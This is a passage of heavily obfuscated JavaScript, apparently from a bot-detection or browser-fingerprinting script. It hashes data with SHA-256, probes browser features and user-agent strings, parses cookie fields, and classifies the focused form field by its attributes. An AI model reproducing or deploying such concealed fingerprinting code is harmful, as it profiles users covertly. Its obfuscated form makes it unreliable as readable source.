Tf()[v7(qT)],Rv('',[][[]]))?Tf()[v7(OS)](Vv([]),B3,F0,Qk):Tf()[v7(rK)](w4,QQ,lv,jq)][HV()[VH(gB)](rK,Vh,jM,NC)][U1()[Xf(Tj)].apply(null,[NW,vS,vS])](d1(typeof U1()[Xf(I1)],Rv([],[][[]]))?U1()[Xf(RQ)](Bz,GV,qT):U1()[Xf(K4)](GY,zY,jx)),null)?Xv(typeof MC()[c1(GF)],'undefined')?MC()[c1(M1)](XJ,wB,UJ):MC()[c1(Jm)](QD,UN,NP):U1()[Xf(Jm)](PR,EI,IF);var m0=dw(ZR[d1(typeof U1()[Xf(BB)],Rv([],[][[]]))?U1()[Xf(rn)](H5,BY,rK):U1()[Xf(K4)](Uq,hx,fK)][Tf()[v7(OS)].apply(null,[IF,B3,ZY,Qk])][HV()[VH(gB)].call(null,Vk,Vh,jM,NC)][U1()[Xf(Tj)].apply(null,[NW,vS,qq])](U1()[Xf(tZ)](zg,bB,Rm)),null)?MC()[c1(Jm)].call(null,QD,UN,q3):U1()[Xf(Jm)](PR,EI,j4);YY+=dW;var j0=[H0,Lq,BT,gQ,z0,Hn,m0];var dP=j0[Tf()[v7(EI)](S0,FA,mO,Ql)](GO()[Of(Kv)](X9,HR,Tj));}break;case lG:{var CJ=sJ[TW];YY-=V6;wS.push(jB);var mx=CJ[d1(typeof MC()[c1(IJ)],Rv([],[][[]]))?MC()[c1(L9)](L9,VD,PV):MC()[c1(M1)].apply(null,[Vn,NZ,KB])]||{};mx[tS()[vC(Rm)].call(null,qT,Yn,W4)]=GO()[Of(TI)].apply(null,[lP,Qx,jO]),delete mx[MC()[c1(24)](36,919,Vv(Vv([])))],CJ[MC()[c1(L9)](L9,VD,SK)]=mx;wS.pop();}break;case QN:{YY-=jd;var kQ;return wS.pop(),kQ=ZV,kQ;}break;case Lz:{wS.push(O0);var H0=ZR[U1()[Xf(rn)](H5,BY,I1)][GO()[Of(KH)].apply(null,[q3,hz,R0])]||ZR[Tf()[v7(OS)](PV,B3,Vv(Vv(Nh)),Qk)][GO()[Of(KH)](GF,hz,R0)]?Xv(typeof MC()[c1(W3)],Rv([],[][[]]))?MC()[c1(M1)](lP,TB,wD):MC()[c1(Jm)].call(null,QD,UN,wD):U1()[Xf(Jm)].call(null,PR,EI,Vv({}));var Lq=dw(ZR[d1(typeof U1()[Xf(jZ)],Rv([],[][[]]))?U1()[Xf(rn)](H5,BY,Vv(Vv(Nh))):U1()[Xf(K4)].apply(null,[SY,UP,pq])][Xv(typeof Tf()[v7(mV)],Rv([],[][[]]))?Tf()[v7(rK)].apply(null,[rM,RT,B3,cY]):Tf()[v7(OS)](k9,B3,pq,Qk)][HV()[VH(gB)](tm,Vh,jM,NC)][U1()[Xf(Tj)](NW,vS,xm)](HV()[VH(NC)](I7,hA,hE,rK)),null)?d1(typeof MC()[c1(DI)],Rv([],[][[]]))?MC()[c1(Jm)](QD,UN,F0):MC()[c1(M1)](NX,gA,dC):U1()[Xf(Jm)](PR,EI,w4);var BT=dw(typeof ZR[tS()[vC(S0)].call(null,Vv(Vv({})),zE,pS)][HV()[VH(NC)](bP,hA,hE,rK)],Xv(typeof Tf()[v7(wx)],Rv('',[][[]]))?Tf()[v7(rK)].apply(null,[GF,NX,lP,rB]):Tf()[v7(j7)](jx,rn,tm,FU))&&ZR[tS()[vC(S0)](tX,zE,pS)][HV()[VH(NC)](wF,hA,hE,rK)]?MC()[c1(Jm)].apply(null,[QD,UN,IH]):U1()[Xf(Jm)].apply(null,[PR,EI,kF]);YY+=mz;var gQ=dw(typeof ZR[U1()[Xf(rn)](H5,BY,pS)][HV()[VH(NC)].call(null,fY,hA,hE,rK)],Tf()[v7(j7)].call(null,fK,rn,Vv(kf),FU))?MC()[c1(Jm)](QD,UN,Vv([])):U1()[Xf(Jm)].apply(null,[PR,EI,Vv(Vv(Nh))]);var z0=d1(typeof ZR[Xv(typeof U1()[Xf(C0)],'undefined')?U1()[Xf(K4)](O0,zB,K4):U1()[Xf(rn)](H5,BY,Wv)][tS()[vC(bY)](Rk,BP,NC)],Tf()[v7(j7)].call(null,KB,rn,gh,FU))||d1(typeof ZR[Tf()[v7(OS)].call(null,q3,B3,PB,Qk)][tS()[vC(bY)](Vv(Vv(kf)),BP,NC)],Xv(typeof Tf()[v7(tP)],'undefined')?Tf()[v7(rK)].call(null,Vv(kf),fH,xk,Mx):Tf()[v7(j7)](Nh,rn,H3,FU))?MC()[c1(Jm)](QD,UN,Ep):d1(typeof U1()[Xf(wF)],'undefined')?U1()[Xf(Jm)](PR,EI,Tj):U1()[Xf(K4)].call(null,kB,hk,NK);}break;case Mt:{var Yk;wS.push(kF);return Yk=[ZR[tS()[vC(S0)](Jm,CB,pS)][tS()[vC(WD)].apply(null,[Cx,SD,Rf])]?ZR[tS()[vC(S0)](n4,CB,pS)][tS()[vC(WD)].call(null,Vv(kf),SD,Rf)]:U1()[Xf(GJ)].apply(null,[lP,PZ,Wm]),ZR[tS()[vC(S0)](qK,CB,pS)][d1(typeof U1()[Xf(cf)],Rv('',[][[]]))?U1()[Xf(AT)].call(null,JY,tm,k9):U1()[Xf(K4)].call(null,sQ,wx,NP)]?ZR[tS()[vC(S0)](ZY,CB,pS)][U1()[Xf(AT)](JY,tm,dC)]:Xv(typeof U1()[Xf(I1)],'undefined')?U1()[Xf(K4)](KP,Sk,jx):U1()[Xf(GJ)](lP,PZ,GF),ZR[Xv(typeof tS()[vC(nK)],Rv('',[][[]]))?tS()[vC(U3)].call(null,L9,cw,pq):tS()[vC(S0)](cf,CB,pS)][jC()[Ej(bY)](tX,HB)]?ZR[tS()[vC(S0)](M1,CB,pS)][d1(typeof jC()[Ej(JV)],Rv([],[][[]]))?jC()[Ej(bY)].apply(null,[tX,HB]):jC()[Ej(X9)](fx,gZ)]:d1(typeof U1()[Xf(Rk)],'undefined')?U1()[Xf(GJ)](lP,PZ,cf):U1()[Xf(K4)].apply(null,[KQ,Rq,bP]),dw(typeof ZR[tS()[vC(S0)](OS,CB,pS)][gH()[Lx(I7)](U3,Ln,X9,Vv(Vv([])),Vq,Rk)],Tf()[v7(j7)].apply(null,[VV,rn,VV,jw]))?ZR[tS()[vC(S0)](SK,CB,pS)][gH()[Lx(I7)].apply(null,[U3,Ln,C0,Vv({}),Vq,TI])][GO()[Of(Nh)](Nh,HM,I7)]:L0(kf)],wS.pop(),Yk;}break;case ld:{var qn=sJ[TW];YY-=F8;var ZV;wS.push(Qn);}break;case Dd:{YY-=zd;return String(...sJ);}break;case Kl:{return parseInt(...sJ);}break;case Gt:{var f0=sJ[TW];YY-=s8;var RJ=Nh;for(var NJ=Nh;dv(NJ,f0.length);++NJ){var wk=sn(f0,NJ);if(dv(wk,H)||sf(wk,kN))RJ=Rv(RJ,kf);}return RJ;}break;}}};var L0=function(nZ){return -nZ;};var BH=function SB(lx,dZ){'use strict';var lp=SB;switch(lx){case sg:{var sP=function(ZJ,nY){wS.push(Q0);if(Vv(PY)){for(var r0=Nh;dv(r0,pY);++r0){if(dv(r0,xk)||Xv(r0,vv)||Xv(r0,kF)||Xv(r0,F0)){Dx[r0]=L0(CS[DI]);}else{Dx[r0]=PY[GO()[Of(Nh)](X9,nB,I7)];PY+=ZR[U1()[Xf(tm)](Lp,bM,pS)][Tf()[v7(fY)].call(null,Vv(Vv({})),ZY,Vv(Vv([])),pT)](r0);}}}var AP=U1()[Xf(OS)].apply(null,[xP,Am,qT]);for(var dA=Nh;dv(dA,ZJ[GO()[Of(Nh)].apply(null,[Vv(Vv([])),nB,I7])]);dA++){var gV=ZJ[MC()[c1(tm)].apply(null,[wK,kP,Ep])](dA);var RH=PO(Mv(nY,X9),CS[M1]);nY*=CS[OS];nY&=CS[tm];nY+=CS[U3];nY&=CS[X9];var pZ=Dx[ZJ[jC()[Ej(Wm)](BY,XH)](dA)];if(Xv(typeof gV[GO()[Of(fY)].call(null,Vv({}),SJ,pY)],Tf()[v7(W3)](xk,k9,Vv(kf),PG))){var hD=gV[GO()[Of(fY)](Vv(Nh),SJ,pY)](Nh);if(kK(hD,xk)&&dv(hD,CS[rK])){pZ=Dx[hD];}}if(kK(pZ,Nh)){var Ew=V4(RH,PY[GO()[Of(Nh)](Rk,nB,I7)]);pZ+=Ew;pZ%=PY[GO()[Of(Nh)].call(null,Vv(Vv(Nh)),nB,I7)];gV=PY[pZ];}AP+=gV;}var UB;return wS.pop(),UB=AP,UB;};var Jn=function(lD){var OZ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var rA=0x6a09e667;var Zk=0xbb67ae85;var qY=0x3c6ef372;var IA=0xa54ff53a;var WJ=0x510e527f;var fw=0x9b05688c;var mP=0x1f83d9ab;var zM=0x5be0cd19;var Ak=hP(lD);var kD=Ak["length"]*8;Ak+=ZR["String"]["fromCharCode"](0x80);var TH=Ak["length"]/4+2;var pw=ZR["Math"]["ceil"](TH/16);var VZ=new (ZR["Array"])(pw);for(var Xp=0;Xp<pw;Xp++){VZ[Xp]=new (ZR["Array"])(16);for(var JH=0;JH<16;JH++){VZ[Xp][JH]=Ak["charCodeAt"](Xp*64+JH*4)<<24|Ak["charCodeAt"](Xp*64+JH*4+1)<<16|Ak["charCodeAt"](Xp*64+JH*4+2)<<8|Ak["charCodeAt"](Xp*64+JH*4+3)<<0;}}var qk=kD/ZR["Math"]["pow"](2,32);VZ[pw-1][14]=ZR["Math"]["floor"](qk);VZ[pw-1][15]=kD;for(var qZ=0;qZ<pw;qZ++){var hM=new (ZR["Array"])(64);var LJ=rA;var NM=Zk;var FQ=qY;var Rp=IA;var AJ=WJ;var zw=fw;var tT=mP;var VM=zM;for(var tV=0;tV<64;tV++){var vw=void 0,qD=void 0,WV=void 0,YQ=void 0,hq=void 0,rD=void 0;if(tV<16)hM[tV]=VZ[qZ][tV];else{vw=pD(hM[tV-15],7)^pD(hM[tV-15],18)^hM[tV-15]>>>3;qD=pD(hM[tV-2],17)^pD(hM[tV-2],19)^hM[tV-2]>>>10;hM[tV]=hM[tV-16]+vw+hM[tV-7]+qD;}qD=pD(AJ,6)^pD(AJ,11)^pD(AJ,25);WV=AJ&zw^~AJ&tT;YQ=VM+qD+WV+OZ[tV]+hM[tV];vw=pD(LJ,2)^pD(LJ,13)^pD(LJ,22);hq=LJ&NM^LJ&FQ^NM&FQ;rD=vw+hq;VM=tT;tT=zw;zw=AJ;AJ=Rp+YQ>>>0;Rp=FQ;FQ=NM;NM=LJ;LJ=YQ+rD>>>0;}rA=rA+LJ;Zk=Zk+NM;qY=qY+FQ;IA=IA+Rp;WJ=WJ+AJ;fw=fw+zw;mP=mP+tT;zM=zM+VM;}return [rA>>24&0xff,rA>>16&0xff,rA>>8&0xff,rA&0xff,Zk>>24&0xff,Zk>>16&0xff,Zk>>8&0xff,Zk&0xff,qY>>24&0xff,qY>>16&0xff,qY>>8&0xff,qY&0xff,IA>>24&0xff,IA>>16&0xff,IA>>8&0xff,IA&0xff,WJ>>24&0xff,WJ>>16&0xff,WJ>>8&0xff,WJ&0xff,fw>>24&0xff,fw>>16&0xff,fw>>8&0xff,fw&0xff,mP>>24&0xff,mP>>16&0xff,mP>>8&0xff,mP&0xff,zM>>24&0xff,zM>>16&0xff,zM>>8&0xff,zM&0xff];};var NV=function(){var zH=fp();var OJ=-1;if(zH["indexOf"]('Trident/7.0')>-1)OJ=11;else if(zH["indexOf"]('Trident/6.0')>-1)OJ=10;else if(zH["indexOf"]('Trident/5.0')>-1)OJ=9;else OJ=0;return OJ>=9;};var Ox=function(){var UQ=cP();var jD=ZR["Object"]["prototype"]["hasOwnProperty"].call(ZR["Navigator"]["prototype"],'mediaDevices');var KT=ZR["Object"]["prototype"]["hasOwnProperty"].call(ZR["Navigator"]["prototype"],'serviceWorker');var CZ=! !ZR["window"]["browser"];var tk=typeof ZR["ServiceWorker"]==='function';var wQ=typeof ZR["ServiceWorkerContainer"]==='function';var gP=typeof ZR["frames"]["ServiceWorkerRegistration"]==='function';var nx=ZR["window"]["location"]&&ZR["window"]["location"]["protocol"]==='http:';var TP=UQ&&(!jD||!KT||!tk||!CZ||!wQ||!gP)&&!nx;return TP;};var cP=function(){var VJ=fp();var Mp=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](VJ);var fQ=ZR["navigator"]["platform"]==='MacIntel'&&ZR["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](VJ)&&!ZR["window"]["MSStream"]&&typeof ZR["navigator"]["standalone"]!=='undefined';return Mp||fQ;};var MH=function(J0){var BZ=ZR["Math"]["floor"](ZR["Math"]["random"]()*100000+10000);var hH=ZR["String"](J0*BZ);var tQ=0;var zP=[];var vq=hH["length"]>=18?true:false;while(zP["length"]<6){zP["push"](ZR["parseInt"](hH["slice"](tQ,tQ+2),10));tQ=vq?tQ+3:tQ+2;}var bx=SA(zP);return [BZ,bx];};var sp=function(bJ){if(bJ===null||bJ===undefined){return 0;}var fJ=function tp(dq){return bJ["toLowerCase"]()["includes"](dq["toLowerCase"]());};var RA=0;(BJ&&BJ["fields"]||[])["some"](function(xn){var sx=xn["type"];var OB=xn["labels"];if(OB["some"](fJ)){RA=BV[sx];if(xn["extensions"]&&xn["extensions"]["labels"]&&xn["extensions"]["labels"]["some"](function(qp){return bJ["toLowerCase"]()["includes"](qp["toLowerCase"]());})){RA=BV[xn["extensions"]["type"]];}return true;}return false;});return RA;};var Zp=function(UD){if(UD===undefined||UD==null){return false;}var Px=function Nk(HY){return UD["toLowerCase"]()===HY["toLowerCase"]();};return dk["some"](Px);};var wV=function(nQ){try{var lV=new (ZR["Set"])(ZR["Object"]["values"](BV));return nQ["split"](';')["some"](function(Lw){var ZQ=Lw["split"](',');var QP=ZR["Number"](ZQ[ZQ["length"]-1]);return lV["has"](QP);});}catch(CT){return false;}};var DP=function(GQ){var vT='';var WM=0;if(GQ==null||ZR["document"]["activeElement"]==null){return fm(AW,["elementFullId",vT,"elementIdType",WM]);}var fV=['id','name','for','placeholder','aria-label','aria-labelledby'];fV["forEach"](function(sH){if(!GQ["hasAttribute"](sH)||vT!==''&&WM!==0){return;}var LQ=GQ["getAttribute"](sH);if(vT===''&&(LQ!==null||LQ!==undefined)){vT=LQ;}if(WM===0){WM=sp(LQ);}});return fm(AW,["elementFullId",vT,"elementIdType",WM]);};var BD=function(ZP){var KJ;if(ZP==null){KJ=ZR["document"]["activeElement"];}else KJ=ZP;if(ZR["document"]["activeElement"]==null)return -1;var rw=KJ["getAttribute"]('name');if(rw==null){var Yx=KJ["getAttribute"]('id');if(Yx==null)return -1;else return cV(Yx);}return cV(rw);};var sV=function(N0){var dQ=-1;var XB=[];if(! !N0&&typeof N0==='string'&&N0["length"]>0){var nD=N0["split"](';');if(nD["length"]>1&&nD[nD["length"]-1]===''){nD["pop"]();}dQ=ZR["Math"]["floor"](ZR["Math"]["random"]()*nD["length"]);var HQ=nD[dQ]["split"](',');for(var FV in HQ){if(!ZR["isNaN"](HQ[FV])&&!ZR["isNaN"](ZR["parseInt"](HQ[FV],10))){XB["push"](HQ[FV]);}}}else{var Ik=ZR["String"](LB(1,5));var DY='1';var mq=ZR["String"](LB(20,70));var Lk=ZR["String"](LB(100,300));var kq=ZR["String"](LB(100,300));XB=[Ik,DY,mq,Lk,kq];}return [dQ,XB];};var fB=function(wZ,FM){var wJ=typeof wZ==='string'&&wZ["length"]>0;var Dp=!ZR["isNaN"](FM)&&(ZR["Number"](FM)===-1||Hx()<ZR["Number"](FM));if(!(wJ&&Dp)){return false;}var WY='^([a-fA-F0-9]{31,32})$';return wZ["search"](WY)!==-1;};var tH=function(Ow,cx,DH){var VB;do{VB=nH(Gg,[Ow,cx]);}while(Xv(V4(VB,DH),Nh));return VB;};var mk=function(FY){wS.push(DT);var LD=cP(FY);var G0=ZR[d1(typeof v3()[J1(tm)],Rv(U1()[Xf(OS)](st,Am,rn),[][[]]))?v3()[J1(kf)](tm,cf,PV,Rf,LG,pn):v3()[J1(OS)](VY,TI,SK,Kv,DB,zB)][MC()[c1(Nh)](gT,M8,n4)][TV()[U0(kf)](j7,ZT,qK,W3,tM)].call(ZR[tS()[vC(lv)](n4,HE,n4)][MC()[c1(Nh)](gT,M8,j7)],tS()[vC(Kv)](I1,Jz,hQ));var T0=ZR[v3()[J1(kf)](tm,UJ,Zh,M1,LG,pn)][MC()[c1(Nh)](gT,M8,w4)][TV()[U0(kf)](DS,ZT,xk,W3,tM)].call(ZR[d1(typeof tS()[vC(rn)],Rv([],[][[]]))?tS()[vC(lv)](m3,HE,n4):tS()[vC(U3)].apply(null,[nq,rK,jk])][Xv(typeof MC()[c1(wD)],Rv([],[][[]]))?MC()[c1(M1)].call(null,Vh,JJ,w4):MC()[c1(Nh)].call(null,gT,M8,DI)],d1(typeof jC()[Ej(X9)],Rv('',[][[]]))?jC()[Ej(Rk)](Q0,sD):jC()[Ej(X9)].apply(null,[xw,mT]));var fT=Vv(Vv(ZR[U1()[Xf(rn)](U5,BY,Vv(Vv([])))][TV()[U0(fY)].call(null,L9,Bx,Vv(Vv([])),U3,jw)]));var ZM=Xv(typeof ZR[tS()[vC(nq)](rM,vr,qK)],Tf()[v7(W3)].call(null,Vv(Vv(kf)),k9,PV,Al));var zV=Xv(typeof ZR[MC()[c1(NX)](pq,sl,B3)],Tf()[v7(W3)].call(null,Vv(kf),k9,Vv(Vv([])),Al));var rk=Xv(typeof ZR[v3()[J1(rn)](tm,wF,Vv({}),kf,rQ,Bp)][U1()[Xf(Am)].call(null,Cg,F0,gS)],Xv(typeof Tf()[v7(DI)],Rv('',[][[]]))?Tf()[v7(rK)](rn,hk,j4,w4):Tf()[v7(W3)](rK,k9,VV,Al));var xT=ZR[U1()[Xf(rn)](U5,BY,kF)][Tf()[v7(gB)](F0,lP,rK,MG)]&&Xv(ZR[U1()[Xf(rn)](U5,BY,ZY)][Tf()[v7(gB)].call(null,Vv(Vv(kf)),lP,SK,MG)][Tf()[v7(cf)](Vv([]),Vk,fK,qW)],Tf()[v7(lv)](wF,tX,Vv(Vv(kf)),kE));var cp=LD&&(Vv(G0)||Vv(T0)||Vv(ZM)||Vv(fT)||Vv(zV)||Vv(rk))&&Vv(xT);var vA;return wS.pop(),vA=cp,vA;};var AV=function(SQ){var bp;wS.push(sw);return bp=Pq()[GO()[Of(NX)].apply(null,[NK,G8,gK])](function MM(tw){wS.push(rp);while(kf)switch(tw[d1(typeof tS()[vC(Rm)],Rv([],[][[]]))?tS()[vC(TI)](Vv(kf),k6,tX):tS()[vC(U3)](M1,AZ,wp)]=tw[Tf()[v7(xk)](sZ,dC,Ep,A5)]){case Nh:if(V9(TV()[U0(EI)](vv,zk,qK,j7,AY),ZR[tS()[vC(S0)](Vv(Vv({})),jc,pS)])){tw[Tf()[v7(xk)](Vv(Nh),dC,qq,A5)]=Jm;break;}{var Bq;return Bq=tw[tS()[vC(qS)].call(null,Nh,RG,Zh)](d1(typeof GO()[Of(EI)],Rv('',[][[]]))?GO()[Of(xk)].call(null,Vv(kf),HR,wF):GO()[Of(DI)].call(null,wF,cD,q3),null),wS.pop(),Bq;}case Jm:{var rq;return rq=tw[d1(typeof tS()[vC(gh)],'undefined')?tS()[vC(qS)].call(null,rK,RG,Zh):tS()[vC(U3)].call(null,Vv(kf),x3,LY)](GO()[Of(xk)].apply(null,[rK,HR,wF]),ZR[tS()[vC(S0)](Vv({}),jc,pS)][Xv(typeof TV()[U0(U3)],Rv(U1()[Xf(OS)].call(null,q,Am,sZ),[][[]]))?TV()[U0(Jm)](NX,kk,Sx,xQ,CD):TV()[U0(EI)].apply(null,[NC,zk,gx,j7,AY])][U1()[Xf(rM)](Rd,NC,pS)](SQ)),wS.pop(),rq;}case DI:case U1()[Xf(S0)](MQ,lT,KB):{var dJ;return dJ=tw[tS()[vC(xk)].call(null,rn,GA,gS)](),wS.pop(),dJ;}}wS.pop();},null,null,null,ZR[jC()[Ej(cf)](rn,Wd)]),wS.pop(),bp;};var kZ=function(){if(Vv(IE)){}else if(Vv({})){}else if(Vv([])){}else if(Vv(Vv([]))){return function Dq(tx){wS.push(ZY);var OH=ZR[U1()[Xf(EI)].apply(null,[QZ,NX,S0])](fp());var FZ=ZR[U1()[Xf(EI)].apply(null,[QZ,NX,Nh])](tx[v3()[J1(I7)](W3,pS,Wv,rK,gT,OP)]);var ED;return ED=fA(Rv(OH,FZ))[U1()[Xf(gB)](Ck,CP,UJ)](),wS.pop(),ED;};}else{}};var wM=function(){wS.push(kJ);try{var Kw=wS.length;var qV=Vv(IE);var sT=mY();var KV=Cw()[d1(typeof jC()[Ej(K4)],'undefined')?jC()[Ej(S0)](I7,Nc):jC()[Ej(X9)].apply(null,[EY,vV])](new (ZR[U1()[Xf(IF)](gW,X9,W3)])(jC()[Ej(IF)](Tp,F5),d1(typeof tS()[vC(TI)],Rv([],[][[]]))?tS()[vC(NP)](nK,HW,nq):tS()[vC(U3)].apply(null,[Vv(Vv({})),Bn,q0])),U1()[Xf(H3)](Bp,QD,pS));var HD=mY();var Mk=WF(HD,sT);var mw;return mw=fm(AW,[HV()[VH(rK)](Kv,EI,jH,X9),KV,Tf()[v7(Kv)](mm,kf,gh,Gl),Mk]),wS.pop(),mw;}catch(lk){wS.splice(WF(Kw,kf),Infinity,kJ);var Zw;return wS.pop(),Zw={},Zw;}wS.pop();};var Cw=function(){wS.push(PZ);var vZ=ZR[jC()[Ej(rM)](ww,WB)][U1()[Xf(Wv)].call(null,BQ,TY,Vv(kf))]?ZR[Xv(typeof jC()[Ej(Cx)],'undefined')?jC()[Ej(X9)].call(null,gD,Tj):jC()[Ej(rM)](ww,WB)][U1()[Xf(Wv)](BQ,TY,k9)]:L0(kf);var wH=ZR[Xv(typeof jC()[Ej(Am)],Rv([],[][[]]))?jC()[Ej(X9)](MY,Gw):jC()[Ej(rM)].apply(null,[ww,WB])][Tf()[v7(nq)](Vv(Nh),qT,qT,Bx)]?ZR[jC()[Ej(rM)](ww,WB)][Tf()[v7(nq)].call(null,Vv(Vv({})),qT,Vv(kf),Bx)]:L0(kf);var QM=ZR[tS()[vC(S0)](fY,CM,pS)][MC()[c1(vv)](mV,SV,gS)]?ZR[Xv(typeof tS()[vC(C0)],'undefined')?tS()[vC(U3)].apply(null,[Vv(Vv({})),V0,g3]):tS()[vC(S0)](fY,CM,pS)][MC()[c1(vv)](mV,SV,q3)]:L0(kf);var GZ=ZR[d1(typeof tS()[vC(rn)],'undefined')?tS()[vC(S0)](bP,CM,pS):tS()[vC(U3)](K4,UM,lB)][jC()[Ej(mm)](S0,nP)]?ZR[tS()[vC(S0)](L9,CM,pS)][jC()[Ej(mm)].apply(null,[S0,nP])]():L0(CS[DI]);var sB=ZR[tS()[vC(S0)](cf,CM,pS)][Tf()[v7(S0)].call(null,TI,If,Vv(Vv(Nh)),UG)]?ZR[tS()[vC(S0)](KB,CM,pS)][Tf()[v7(S0)](m3,If,nK,UG)]:L0(kf);var X0=L0(kf);var b0=[U1()[Xf(OS)](KD,Am,Wm),X0,tS()[vC(IF)](fK,Bw,lv),IT(fR,[]),IT(xt,[]),IT(tt,[]),IT(G,[]),nH(tE,[]),IT(jd,[]),vZ,wH,QM,GZ,sB];var Gp;return Gp=b0[d1(typeof Tf()[v7(kF)],Rv([],[][[]]))?Tf()[v7(EI)](Vv([]),FA,xk,pz):Tf()[v7(rK)](vv,Wk,X9,ID)](jC()[Ej(PB)].apply(null,[If,sw])),wS.pop(),Gp;};var ST=function(){wS.push(Zx);var Rw;return Rw=IT(wg,[ZR[U1()[Xf(rn)].apply(null,[md,BY,H3])]]),wS.pop(),Rw;};var SH=function(){var hB=[lw,hw];var JP=cJ(qJ);wS.push(kY);if(d1(JP,Vv([]))){try{var GT=wS.length;var TQ=Vv([]);var Hk=ZR[tS()[vC(wF)](K4,Mq,bP)](JP)[d1(typeof GO()[Of(EI)],Rv('',[][[]]))?GO()[Of(EI)].call(null,U3,YP,j4):GO()[Of(DI)].apply(null,[Tj,XJ,Uw])](MC()[c1(rM)](I7,Uk,mO));if(kK(Hk[GO()[Of(Nh)].call(null,cf,dO,I7)],M1)){var IB=ZR[jC()[Ej(rn)].apply(null,[kF,Eq])](Hk[Jm],K4);IB=ZR[tS()[vC(L9)].call(null,bP,pH,Aw)](IB)?lw:IB;hB[Nh]=IB;}}catch(Dk){wS.splice(WF(GT,kf),Infinity,kY);}}var TM;return wS.pop(),TM=hB,TM;};var dM=function(){var Kq=[L0(kf),L0(CS[DI])];var GD=cJ(rY);wS.push(qq);if(d1(GD,Vv({}))){try{var Sp=wS.length;var Xq=Vv([]);var LP=ZR[tS()[vC(wF)].apply(null,[PB,lM,bP])](GD)[GO()[Of(EI)].apply(null,[GF,hx,j4])](MC()[c1(rM)](I7,GP,gK));if(kK(LP[GO()[Of(Nh)](tX,Ix,I7)],M1)){var pV=ZR[jC()[Ej(rn)](kF,dp)](LP[kf],K4);var xB=ZR[jC()[Ej(rn)](kF,dp)](LP[DI],K4);pV=ZR[d1(typeof tS()[vC(U3)],'undefined')?tS()[vC(L9)].call(null,Rf,Tj,Aw):tS()[vC(U3)].apply(null,[Vv(Vv({})),UH,KZ])](pV)?L0(CS[DI]):pV;xB=ZR[tS()[vC(L9)].apply(null,[lv,Tj,Aw])](xB)?L0(kf):xB;Kq=[xB,pV];}}catch(Up){wS.splice(WF(Sp,kf),Infinity,qq);}}var PP;return wS.pop(),PP=Kq,PP;};var xq=function(){wS.push(DT);var EM=U1()[Xf(OS)].apply(null,[st,Am,DS]);var XQ=cJ(rY);if(XQ){try{var Rx=wS.length;var mM=Vv(Vv(TW));var RD=ZR[tS()[vC(wF)](rK,J5,bP)](XQ)[GO()[Of(EI)].apply(null,[VV,P6,j4])](MC()[c1(rM)].call(null,I7,t8,rK));EM=RD[CS[k9]];}catch(MZ){wS.splice(WF(Rx,kf),Infinity,DT);}}var XZ;return wS.pop(),XZ=EM,XZ;};var np=function(){var Vx=cJ(rY);wS.push(Mq);if(Vx){try{var lY=wS.length;var qM=Vv([]);var Fq=ZR[tS()[vC(wF)](NX,DD,bP)](Vx)[GO()[Of(EI)](Vv(Vv({})),Kg,j4)](MC()[c1(rM)](I7,vP,Vv(Vv({}))));if(kK(Fq[Xv(typeof GO()[Of(H3)],Rv('',[][[]]))?GO()[Of(DI)](wD,jT,kH):GO()[Of(Nh)](gS,QY,I7)],CS[PB])){var zD=ZR[jC()[Ej(rn)](kF,bU)](Fq[CS[xk]],K4);var Jx;return Jx=ZR[tS()[vC(L9)](xk,MP,Aw)](zD)||Xv(zD,L0(kf))?L0(kf):zD,wS.pop(),Jx;}}catch(zA){wS.splice(WF(lY,kf),Infinity,Mq);var Nq;return wS.pop(),Nq=L0(kf),Nq;}}var rJ;return wS.pop(),rJ=L0(CS[DI]),rJ;};var HH=function(){wS.push(SM);var Op=cJ(rY);if(Op){try{var CY=wS.length;var tD=Vv({});var EP=ZR[tS()[vC(wF)](F0,LZ,bP)](Op)[Xv(typeof GO()[Of(tm)],'undefined')?GO()[Of(DI)](Vv({}),xJ,NK):GO()[Of(EI)].apply(null,[M1,Ur,j4])](MC()[c1(rM)].call(null,I7,BR,I7));if(Xv(EP[GO()[Of(Nh)](PB,Vl,I7)],X9)){var w0;return wS.pop(),w0=EP[tm],w0;}}catch(gq){wS.splice(WF(CY,kf),Infinity,SM);var pp;return wS.pop(),pp=null,pp;}}var tq;return wS.pop(),tq=null,tq;};var vk=function(pk,wP){wS.push(YB);for(var NY=Nh;dv(NY,wP[GO()[Of(Nh)].call(null,n4,Jg,I7)]);NY++){var Fp=wP[NY];Fp[U1()[Xf(j7)](Yn,rX,PB)]=Fp[U1()[Xf(j7)](Yn,rX,ZY)]||Vv(Vv(TW));Fp[s7()[Y1(DI)].call(null,gp,U3,gS,vI,Vv(Vv(Nh)),I7)]=Vv(TW);if(V9(U1()[Xf(NC)].apply(null,[cT,NK,kf]),Fp))Fp[d1(typeof Tf()[v7(TI)],Rv('',[][[]]))?Tf()[v7(NC)](Vv(Vv([])),gK,Cx,TF):Tf()[v7(rK)].apply(null,[kF,x3,w4,OQ])]=Vv(Vv([]));ZR[v3()[J1(kf)].apply(null,[tm,zj,Vv(Vv(kf)),Rf,LG,XM])][tS()[vC(tm)].apply(null,[n4,Z,mO])](pk,XY(Fp[U1()[Xf(xm)](RU,DS,Sx)]),Fp);}wS.pop();};var 